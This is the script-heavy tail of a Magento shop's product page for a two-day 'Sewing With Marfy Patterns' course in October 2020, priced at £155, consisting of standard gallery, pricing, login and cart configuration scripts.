<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Sewing With Marfy Patterns- 17th &amp; 18th October 2020 "}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4071]": {
            "priceBox": {
                "priceConfig":  {"productId":"4071","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"virtual"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/6\/1\/6156.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/6\/1\/6156.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/6\/1\/6156.jpg","caption":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/f\/4\/f4009_01.2_1.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/f\/4\/f4009_01.2_1.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/f\/4\/f4009_01.2_1.jpg","caption":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/6\/1\/6145_2.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/6\/1\/6145_2.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/6\/1\/6145_2.jpg","caption":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/f\/4\/f4009_01_1.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/f\/4\/f4009_01_1.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/f\/4\/f4009_01_1.jpg","caption":"Marfy","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4071\/","handles":["default","catalog_product_view","catalog_product_view_type_virtual","catalog_product_view_id_4071","catalog_product_view_sku_SWM17102020"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sewing-with-marfy-patterns-17th-18th-october-2020.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4071":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4071\\\/\",\"data\":{\"product\":\"4071\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4071\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4071\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nld2luZy13aXRoLW1hcmZ5LXBhdHRlcm5zLTE3dGgtMTh0aC1vY3RvYmVyLTIwMjAuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":155,"max_price":155,"max_regular_price":155,"minimal_regular_price":155,"special_price":null,"minimal_price":155,"regular_price":155,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3155.00<\/span>","max_price":"<span class=\"price\">\u00a3155.00<\/span>","minimal_price":"<span class=\"price\">\u00a3155.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3155.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3155.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":129.16666566667,"max_price":129.16666566667,"max_regular_price":129.16666566667,"minimal_regular_price":129.16666566667,"special_price":129.16666566667,"minimal_price":129.16666566667,"regular_price":129.16666566667,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3129.17<\/span>","max_price":"<span class=\"price\">\u00a3129.17<\/span>","minimal_price":"<span class=\"price\">\u00a3129.17<\/span>","max_regular_price":"<span class=\"price\">\u00a3129.17<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3129.17<\/span>","regular_price":"<span class=\"price\">\u00a3129.17<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3155.00<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/6\/1\/6156.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/6\/1\/6156.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/6\/1\/6156.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/6\/1\/6156.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/6\/1\/6156.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/6\/1\/6156.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/sewing-with-marfy-patterns-17th-18th-october-2020.html","id":4071,"name":"Sewing With Marfy Patterns- 17th & 18th October 2020 ","type":"virtual","is_salable":"","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4071,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nld2luZy13aXRoLW1hcmZ5LXBhdHRlcm5zLTE3dGgtMTh0aC1vY3RvYmVyLTIwMjAuaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>